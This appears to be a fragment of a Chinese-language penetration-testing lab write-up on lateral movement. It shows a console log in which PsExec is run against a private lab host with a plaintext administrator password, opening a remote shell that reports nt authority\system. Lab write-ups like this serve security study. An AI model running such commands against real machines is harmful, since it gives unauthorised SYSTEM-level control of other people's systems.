 F:\横向移动\PSTools>PsExec.exe \\192.168.52.138 -u administrator -p hongrisec@2020 -s cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>